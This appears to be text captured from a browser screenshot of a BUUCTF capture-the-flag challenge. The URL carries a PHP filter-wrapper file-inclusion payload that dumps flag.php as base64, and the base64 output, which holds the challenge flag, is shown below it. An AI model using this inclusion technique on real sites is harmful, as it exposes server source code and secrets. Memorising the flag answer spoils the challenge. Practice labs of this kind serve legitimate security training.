 不安全 http://6b7d7059-5de9-478b-9a1f-ca37cecda7d3.node5.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=flag.php
火狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7Y2E2ZjZkNGEtYjk2Ni00M2Y4LTk0MmMtZjExNTM2ODRiNmRlfQo=